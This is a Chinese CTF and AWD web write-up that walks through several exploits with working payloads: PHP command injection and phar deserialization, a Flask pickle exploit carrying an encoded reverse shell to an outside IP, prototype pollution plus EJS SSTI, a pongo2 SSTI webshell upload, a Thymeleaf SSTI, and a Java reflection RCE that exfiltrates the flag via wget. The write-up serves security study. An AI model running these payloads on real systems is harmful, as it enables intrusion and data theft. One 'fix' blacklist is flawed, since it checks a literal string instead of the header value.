FILE类的析构方法会把命令和文件名拼接在一起然后执行。
当然源码对文件名也有所过滤。822行构造方法,要求文件名不能包含斜杠 /。点号.只能出现一次(substr_count()函数作用是计算字符在字符串中出现的次数)。78行要求文件名中必须包含.(jpg|jpeg|gif|png|bmp),相当于白名单,只允许这四个后缀。
那么我们使文件名如下,就即绕过了过滤限制,又能执行命令了。
;echo 命令的base64编码|base64 -d;a.jpg
先通过登录后的文件上传功能随便上传一张图片,但是要抓包重新命名一下,然后通过?file=图片名访问图片,传入?file=图片名后会根据图片名实例化FILE类,执行里面的析构方法。
?file=;echo bHMgLyAtYWw|base64 -d;a.jpg # ls / -alecho Y2F0IC95b3VfZm91bmRfdGhpc19mbGFn|base64 -d;a.jpg # cat /you_found_this_flag

另一个方法是打phar反序列化
利用md5_file来解析phar文件,一般参数是string形式的文件名称($filename)的函数,都可以用来解析phar。
同时,访问phar文件时,是通过GET方法提交?file=什么什么,源代码没有对file参数进行过滤,故可以使用phar伪协议phar://。
此外,对于上传文件后缀的限制,phar://的伪协议,可以将任意后缀名的压缩包(原来是.phar或.zip,注意:PHP>=5.3.0压缩包需要是zip协议压缩,rar不行) 解包,从而可以通过上传压缩包绕过对后缀名的限制,再利用伪协议实现文件包含。那么可以上传生成的phar文件,通过burp抓包使文件后缀名变为.jpg
实例化的时候构造方法__construct()获取不了图片大小和最后修改时间,导致报错而不执行析构方法__destruct()。从而无法RCE。phar包里面的文件不存在,自然也没有大小,为什么不报错不影响析构方法__destruct()执行呢。因为这里phar包传进去根本不触发构造方法__construct(),传进去是序列化字符串,构造方法在本地构造时触发过了。
构造phar包脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php class FILE public $filename ; public $lasttime ; public $size ; public function __construct ($filename $this ->filename = $filename ; } } $a = new FILE (";cat /you_found_this_flag" ); $phar =new phar ('xxx.phar' );$phar ->startBuffering ();$phar ->setMetadata ($a );$phar ->setStub ("<?php __HALT_COMPILER();?>" );$phar ->addFromString ("test.txt" ,"test" );$phar ->stopBuffering ();
上传时改后缀为jpg
接下来手动访问xxx.jpg,用phar伪协议。todo=md5是为了调用md5_file()函数,函数用来解析phar。
拿下
2022-mtgxs-web-easypickle app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import base64import picklefrom flask import Flask, sessionimport osimport randomapp = Flask(__name__) app.config['SECRET_KEY' ] = os.urandom(2 ).hex () @app.route('/' def hello_world (): if not session.get('user' ): session['user' ] = '' .join(random.choices("admin" , k=5 )) return 'Hello {}!' .format (session['user' ]) @app.route('/admin' def admin (): if session.get('user' ) != "admin" : return f"<script>alert('Access Denied');window.location.href='/'</script>" else : try : a = base64.b64decode(session.get('ser_data' )).replace(b"builtin" , b"BuIltIn" ).replace(b"os" , b"Os" ).replace(b"bytes" , b"Bytes" ) if b'R' in a or b'i' in a or b'o' in a or b'b' in a: raise pickle.UnpicklingError("R i o b is forbidden" ) pickle.loads(base64.b64decode(session.get('ser_data' ))) return "ok" except : return "error!" if __name__ == '__main__' : app.run(host='0.0.0.0' , port=8888 )
首先需要伪造admin的session进入/admin路由,使用flask-unsign爆破密钥
1 2 3 4 5 6 7 import osfile_path='key.txt' with open (file_path, 'w' ) as f: for i in range (1 ,99999 ): key = os.urandom(2 ).hex () f.write("\"{}\"\n" .format (key))
爆破密钥
1 flask-unsign --unsign --cookie "eyJ1c2VyIjoibmFpZGQifQ.aBS-UA.hw1wAS4T5_A0RmDMtXQwWAtMeto" --wordlist key.txt
找到密钥b1b7
然后加密一下
1 2 3 python flask_session_cookie_manager3.py encode -s "b1b7" -t "{'user':'admin'}" eyJ1c2VyIjoiYWRtaW4ifQ.aBTA7g.SrQnEaMhHeniNQs_tekjTmKXJVY
替换session后成功访问admin路由,下面打pickle反序列化
1 2 3 4 5 6 7 8 try : a = base64.b64decode(session.get('ser_data' )).replace(b"builtin" , b"BuIltIn" ).replace(b"os" , b"Os" ).replace(b"bytes" , b"Bytes" ) if b'R' in a or b'i' in a or b'o' in a or b'b' in a: raise pickle.UnpicklingError("R i o b is forbidden" ) pickle.loads(base64.b64decode(session.get('ser_data' ))) return "ok" except : return "error!"
首先将opcode进行关键字替换,然后base64解码赋值给a;接着进行if判断R,i,r,b是否存在变量a中,然后进行pickle反序列化。
这里虽然禁用操作符使得难以绕过,但是waf存在逻辑漏洞,也就是说pickle的对象是ser_data,而不是a,所以我们opcode中有os虽然被替换成Os,但是我们还是能执行opcode
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 opcode=b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nVcalc\nos.''' import pickletools print(pickletools.dis(opcode)) //pickletools转换一下 0: ( MARK 先传入一个标志到堆栈上, 1: S STRING 'key1' 给栈添加一行string类型数据key1 9: S STRING 'val1' 给栈添加一行string数据val1 17: d DICT (MARK at 0) 将堆栈里面的所有数据取出然后组成字典放入堆栈 18: S STRING 'vul' 放入一个string类型数据vul 25: ( MARK 再传入一个标志 26: c GLOBAL 'os system' c操作码提取下面的两行作为module下的一个全局对象此时就是os.system 37: V UNICODE 'calc' 读入一个字符串,以\n结尾;然后把这个字符串压进栈中 43: o OBJ (MARK at 25) o操作码建立并入栈一个对象(传入的第一个参数为callable,可以执行一个函数)) 44: s SETITEM 从堆栈中弹出三个值,一个字典,一个键和值。键/值条目是添加到字典,它被推回到堆栈上 45: . STOP
因为反弹shell中是需要用到i参数的,而i参数会被检测,但是V操作码是可以识别\u的所以我们可以把我们的代码进行unicode编码然后放入payload中
exp.py
1 2 3 import base64opcode=b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nV\u0062\u0061\u0073\u0068\u0020\u002d\u0063\u0020\u0027\u0073\u0068\u0020\u002d\u0069\u0020\u003e\u0026\u0020\u002f\u0064\u0065\u0076\u002f\u0074\u0063\u0070\u002f\u0034\u0037\u002e\u0031\u0032\u0030\u002e\u0031\u0034\u002e\u0031\u0035\u0031\u002f\u0039\u0030\u0039\u0030\u0020\u0030\u003e\u0026\u0031\u0027\nos.''' print (base64.b64encode(opcode))
得到payload,然后伪造cookie即可
1 2 3 python flask_session_cookie_manager3.py encode -s "b1b7" -t "{'user':'admin','ser_data':'KFMna2V5MScKUyd2YWwxJwpkUyd2dWwnCihjb3MKc3lzdGVtClZcdTAwNjJcdTAwNjFcdTAwNzNcdTAwNjhcdTAwMjBcdTAwMmRcdTAwNjNcdTAwMjBcdTAwMjdcdTAwNzNcdTAwNjhcdTAwMjBcdTAwMmRcdTAwNjlcdTAwMjBcdTAwM2VcdTAwMjZcdTAwMjBcdTAwMmZcdTAwNjRcdTAwNjVcdTAwNzZcdTAwMmZcdTAwNzRcdTAwNjNcdTAwNzBcdTAwMmZcdTAwMzRcdTAwMzdcdTAwMmVcdTAwMzFcdTAwMzJcdTAwMzBcdTAwMmVcdTAwMzFcdTAwMzRcdTAwMmVcdTAwMzFcdTAwMzVcdTAwMzFcdTAwMmZcdTAwMzlcdTAwMzBcdTAwMzlcdTAwMzBcdTAwMjBcdTAwMzBcdTAwM2VcdTAwMjZcdTAwMzFcdTAwMjcKb3Mu'}" .eJyNUUEKwjAQ_EvOnlq8eLOFCg3JoWqKvUjsCjWmRbQlGvHvVrsRUih4mp2Z7OwueZLudrySBZFQnxoyIz3bg2xlL9GENTIQc7Yu6fYBwS4399Rczp8actPEp0odQkbLUFtYiTbWRQmbpeEqRUwGtBx59UWmogHrDHXu6wr-7NO-Hgjkxei928v1CcwvfN_6-3Dr9zP0mQXUcZ5NEFPEaMLPJvQR_83Tft6Yu_vsxP0uT5W0_6eOvN40arAe.aBTDqA.uWnukPEmd__nAXCkpi5VyG-h354
带着这个cookie访问/admin,vps起监听,反弹shell
hgame-week4-web-shared_diary app.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 const express = require ('express' );const bodyParser = require ('body-parser' );const session = require ('express-session' );const randomize = require ('randomatic' );const ejs = require ('ejs' );const path = require ('path' );const app = express ();function merge (target, source ) { for (let key in source) { if (key === '__proto__' ) { throw new Error ("Detected Prototype Pollution" ) } if (key in source && key in target) { merge (target[key], source[key]) } else { target[key] = source[key] } } } app .use (bodyParser.urlencoded ({extended : true })) .use (bodyParser.json ()); app.set ('views' , path.join (__dirname, "./views" )); app.set ('view engine' , 'ejs' ); app.use (session ({ name : 'session' , secret : randomize ('aA0' , 16 ), resave : false , saveUninitialized : false })) app.all ("/login" , (req, res ) => { if (req.method == 'POST' ) { let data = {}; try { merge (data, req.body ) } catch (e) { return res.render ("login" , {message : "Don't pollution my shared diary!" }) } req.session .data = data let user = {}; user.password = req.body .password ; if (user.password === "testpassword" ) { user.role = 'admin' } if (user.role === 'admin' ) { req.session .role = 'admin' return res.redirect ('/' ) }else { return res.render ("login" , {message : "Login as admin or don't touch my shared diary!" }) } } res.render ('login' , {message : "" }); }); app.all ('/' , (req, res ) => { if (!req.session .data || !req.session .data .username || req.session .role !== 'admin' ) { return res.redirect ("/login" ) } if (req.method == 'POST' ) { let diary = ejs.render (`<div>${req.body.diary} </div>` ) req.session .diary = diary return res.render ('diary' , {diary : req.session .diary , username : req.session .data .username }); } return res.render ('diary' , {diary : req.session .diary , username : req.session .data .username }); }) app.listen (8888 , '0.0.0.0' );
发现登录操作在验证密码之前,先调用了一下merge函数,将req.body的所有内容转移至data,而这个merge函数看似新增了一个if语句,将__proto__过滤,防止住了原型链污染,实则不然。其实变量除了内置__proto__之外,还内置了constructor属性,该属性是用于初始化变量的特殊方法,在该属性中包含prototype属性,而这个prototype属性指向的内容与__proto__是一致的。因此,我们可以以这个为突破口,实现原型链污染。
首先将 user.role 设置为admin
1 2 3 4 5 6 7 8 9 { "username":"admin", "password":"testpassword", "constructor":{ "prototype":{ "role":"admin" } } }
绕过权限控制后,进入 / 路由,而 ejs.render() 存在SSTI漏洞,通过控制diary的值实现RCE
1 2 3 { "diary":"<%- global.process.mainModule.require('child_process').execSync('cat /flag') %>" }
两种写法均可
1 2 3 { "diary":"<%= global.process.mainModule.require('child_process').execSync('cat /flag') %>" }
2023CISCN初赛gosession 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 package routeimport ( "github.com/flosch/pongo2/v6" "github.com/gin-gonic/gin" "github.com/gorilla/sessions" "html" "io" "net/http" "os" ) var store = sessions.NewCookieStore([]byte (os.Getenv("SESSION_KEY" )))func Index (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] == nil { session.Values["name" ] = "guest" err = session.Save(c.Request, c.Writer) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } } c.String(200 , "Hello, guest" ) } func Admin (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] != "admin" { http.Error(c.Writer, "N0" , http.StatusInternalServerError) return } name := c.DefaultQuery("name" , "ssti" ) xssWaf := html.EscapeString(name) tpl, err := pongo2.FromString("Hello " + xssWaf + "!" ) if err != nil { panic (err) } out, err := tpl.Execute(pongo2.Context{"c" : c}) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } c.String(200 , out) } func Flask (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] == nil { if err != nil { http.Error(c.Writer, "N0" , http.StatusInternalServerError) return } } resp, err := http.Get("http://127.0.0.1:5000/" + c.DefaultQuery("name" , "guest" )) if err != nil { return } defer resp.Body.Close() body, _ := io.ReadAll(resp.Body) c.String(200 , string (body)) }
先看Index路由,Index路由内容很简单,直接赋了个session,session中的name值为guest,这里发现session的key是通过SESSION_KEY环境变量获取的
再看Admin路由:这里对session做了验证,需要name为admin,并且用pongo2做模板渲染,存在模板注入
接着看Flask路由:Flask路由会请求靶机里5000端口服务,并把请求页面回显
当我们直接访问 /flask 目录并设置参数 name=1 时会出现404
server.py
1 2 3 4 5 6 7 8 9 10 11 from flask import *app = Flask(__name__) @app.route('/' def index (): name = request.args['name' ] return name + " no ssti" if __name__== "__main__" : app.run(host="0.0.0.0" ,port=5000 ,debug=True )
看这个源码,很显然在5000端口搭建的是一个flask的程序,而且更重要的是,这个程序设置了debug=True,说明程序开启了热加载功能,代码在更改后会自动重新加载程序,这意味着我们对代码进行更改后就会立即生效
上面的报错信息虽然爆出了源码,但报错信息说的是参数中没有包含name键,访问的url是/flask?name=,虽然name没设置键值,但也不能说参数中没name键吧,具体原因如下
/flask路径下的处理逻辑是这样的
1 resp, err := http.Get("http://127.0.0.1:5000/" + c.DefaultQuery("name" , "guest" ))
这个通过参数拼接访问本地5000端口上的flask程序,问题就出在拼接上,c.DefaultQuery()获取的是url请求中name参数的值直接拼接上去,如果传入的name的值为空的话,c.DefaultQuery()就是空,那就相当于直接访问http://127.0.0.1:5000/,而再去查看刚才报错发现的源码server.py
1 2 3 4 @app.route('/' def index (): name = request.args['name' ] return name + " no ssti"
这个文件在根路径会获取参数name值并返回,之前没传入name值,所以会报错。
接下来先看怎么伪造成admin
本地将Index函数改成:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 func Index (c *gin.Context) session, err := store.Get(c.Request, "session-name" ) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } if session.Values["name" ] != "admin" { session.Values["name" ] = "admin" err = session.Save(c.Request, c.Writer) if err != nil { http.Error(c.Writer, err.Error(), http.StatusInternalServerError) return } } message := fmt.Sprintf("Hello, %s" , session.Values["name" ]) c.String(200 , message) }
这样当我们在访问根目录时就会获取到name值为admin的session-name了,然后我们就可以带着这个session-name访问/admin路径进行模版注入了,这里本地环境变量里肯定是没有SESSION_KEY的,所以题目环境里SESSION_KEY应该也是设置为空了才能这么绕过。
常见的方式是直接注入读取文件找到flag,但是gin.Context对象本身并没有直接读取文件的方法,因为读取文件一般是服务端的操作,跟请求处理无关,但这样也表明它可以读取请求中包含的文件,也就是上传文件,而且gin.Context对象有处理文件上传的方法。
由于前面发现server.py是可以热加载的,所以后面的思路是通过pongo2模板注入漏洞覆盖/app/server.py,再通过Flask路由调用即可RCE。
SaveUploadedFile方法用于保存上传的文件到指定的路径,这样我们就可以任意上传文件,然后将server.py替换执行任意内容。
1 {{c.SaveUploadedFile(c.FormFile("file"),"/app/server.py")}}
但是因为参数经过 html.EscapeString(name) 转义,会将双引号转义掉,所以要换一种方式,对于”file”,gin.Context还提供了另一种方法,HandlerName() 方法,用于返回主处理程序的名称,这里返回的就是main/route.Admin,然后可以用过滤器last获取最后一个字符。其他也是一个道理。
payload如下
1 /admin?name={%set form=c.Query(c.HandlerName|first)%}{%set path=c.Query(c.HandlerName|last)%}{%set file=c.FormFile(form)%}{{c.SaveUploadedFile(file,path)}}&m=file&n=/app/server.py
注意name值需要url编码
完整的HTTP请求如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 GET /admin?name=%7B%25set%20form%3Dc.Query(c.HandlerName%7Cfirst)%25%7D%7B%25set%20path%3Dc.Query(c.HandlerName%7Clast)%25%7D%7B%25set%20file%3Dc.FormFile(form)%25%7D%7B%7Bc.SaveUploadedFile(file%2Cpath)%7D%7D&m=file&n=/app/server.py HTTP/1.1 Host: env.xj.edisec.net:30669 Content-Length: 557 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqwT9VdDXSgZPm0yn Cookie: session-name=MTc0NjI5NzE1MHxEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhKcGJtY01CZ0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXyB3gBZcdfe5e_qdJ-l4J52IFLrFUmUYRhHGBMWQdyJKw== Connection: close ------WebKitFormBoundaryqwT9VdDXSgZPm0yn Content-Disposition: form-data; name="file"; filename="server.py" Content-Type: image/jpeg from flask import Flask, request import os app = Flask(__name__) @app.route('/') def index(): cmd = request.args['cmd'] res = os.popen(cmd).read() return res + " no ssti" if __name__ == "__main__": app.run(host="127.0.0.1", port=5000, debug=True) ------WebKitFormBoundaryqwT9VdDXSgZPm0yn Content-Disposition: form-data; name="submit" 提交 ------WebKitFormBoundaryqwT9VdDXSgZPm0yn--
接着访问Flask请求即可getshell,空格貌似被过滤了。用${IFS}代替
ciscn2023-gs-awdjava 是个awd的题,有多处漏洞
首先有 thymeleaf ssti
1 2 3 4 5 6 7 8 9 10 11 12 @Controller public class AboutController { @GetMapping({"/about"}) public String about (HttpSession session, @RequestParam(defaultValue = "") String type) { String username = (String)session.getAttribute("name" ); if (StringUtils.isEmpty(username)) return "about/tourist/about" ; if (!type.equals("" )) return "about/" + type + "/about" ; return "about/user/about" ; } }
type 可控, 而且 500 页面有错误回显, 拿 exp 直接打就行
1 2 /about?type=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22dir%22).getInputStream()).next()%7d__::.x /about?type=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("ls").getInputStream()).next()}__::.x
修复
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 @Controller public class AboutController { @GetMapping({"/about"}) public String about (HttpSession session, @RequestParam(defaultValue = "") String type) { String username = (String)session.getAttribute("name" ); if (StringUtils.isEmpty(username)) return "about/tourist/about" ; if (!type.equals("" )) { if (type.equals("system" )) return "about/system/about" ; if (type.equals("tourist" )) return "about/tourist/about" ; if (type.equals("user" )) return "about/user/about" ; return "index" ; } return "about/user/about" ; } }
/logout 路由存在任意方法调用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 @Controller public class LogOutController { @GetMapping({"/logout"}) public String logout (HttpServletRequest request, HttpSession session, @RequestParam(defaultValue = "logout") String method, @RequestParam(defaultValue = "com.mengda.awd.Utils.SessionUtils") String targetclass) throws Exception { Class<?> ObjectClass = Class.forName(targetclass); Constructor<?> constructor = ObjectClass.getDeclaredConstructor(new Class [0 ]); constructor.setAccessible(true ); Object CLassInstance = constructor.newInstance(new Object [0 ]); try { if (method.equals("logout" )) { Method targetMethod = ObjectClass.getMethod(method, new Class [] { HttpSession.class }); targetMethod.invoke(CLassInstance, new Object [] { session }); } else { Method targetMethod = ObjectClass.getMethod(method, new Class [] { String.class }); targetMethod.invoke(CLassInstance, new Object [] { request.getHeader("X-Forwarded-For" ) }); } } catch (Exception e) { return "redirect:/" ; } return "redirect:/" ; } }
这个没有回显, 需要手动搭一个 http 或者随便其它什么东西来传一下 flag
1 2 3 /logout?targetclass=java.lang.Runtime&method=exec 需要设置XFF 'X-Forwarded-For': 'bash -c {echo,d2dldCAxNzUuMjEuMjYuMTY1OjU1NTUvP2ZsYWc9YGNhdCAvZmxhZ2A=}|{base64,-d}|{bash,-i}'
修复
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 @Controller public class LogOutController { @GetMapping({"/logout"}) public String logout (HttpServletRequest request, HttpSession session, @RequestParam(defaultValue = "logout") String method, @RequestParam(defaultValue = "com.mengda.awd.Utils.SessionUtils") String targetclass) throws Exception { String[] blackList = { "cat" , "flag" , "exec" , "tac" , "/" , "*" , "sh" , "bash" , "Runtime" , "ProcessBuilder" , "ProcessImpl" , "UNIXProcess" , "File" , "Read" , "run" , "build" , "start" }; for (String s : blackList) { if ("X-Forwarded-For" .contains(s)) return "index" ; } for (String s : blackList) { if (targetclass.contains(s)) return "index" ; } for (String s : blackList) { if (method.contains(s)) return "index" ; } Class<?> ObjectClass = Class.forName(targetclass); Constructor<?> constructor = ObjectClass.getDeclaredConstructor(new Class [0 ]); constructor.setAccessible(true ); Object CLassInstance = constructor.newInstance(new Object [0 ]); try { if (method.equals("logout" )) { Method targetMethod = ObjectClass.getMethod(method, new Class [] { HttpSession.class }); targetMethod.invoke(CLassInstance, new Object [] { session }); } else { Method targetMethod2 = ObjectClass.getMethod(method, new Class [] { String.class }); targetMethod2.invoke(CLassInstance, new Object [] { request.getHeader("X-Forwarded-For" ) }); } return "redirect:/" ; } catch (Exception e) { return "redirect:/" ; } } }
Filter 存在任意文件读取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 @WebFilter(urlPatterns = {"/*"}) public class myFilter implements Filter { public void init (FilterConfig filterConfig) throws ServletException { super .init(filterConfig); } public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { HttpServletRequest request = (HttpServletRequest)servletRequest; String request_uri = URLDecoder.decode(request.getRequestURI(), "utf-8" ); if (Check.check(request_uri).booleanValue()) { String static_resources_path = "/usr/local/tomcat/webapps/app/WEB-INF/classes/static/" + request_uri; static_resources_path = URLDecoder.decode(static_resources_path, "utf-8" ); try { servletResponse.getWriter().write(File.readFile(static_resources_path)); } catch (Exception e) { servletResponse.getWriter().write("error~" ); } } else { filterChain.doFilter(servletRequest, servletResponse); } } public void destroy () { super .destroy(); } }
修复 (直接对 File 类下手)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public class File { public static String readFile (String filePath) throws Exception { String[] blackList = { "flag" , ".." }; for (String s : blackList) { if (filePath.contains(s)) return "hacker" ; } String file_content = "" ; FileInputStream fileInputStream = null ; try { try { fileInputStream = new FileInputStream (filePath); byte [] bytes = new byte [4 ]; while (true ) { int readCount = fileInputStream.read(bytes); if (readCount == -1 ) break ; file_content = file_content + new String (bytes, 0 , readCount); } fileInputStream.close(); } catch (FileNotFoundException e) { e.printStackTrace(); fileInputStream.close(); } return file_content; } catch (Throwable th) { fileInputStream.close(); throw th; } } }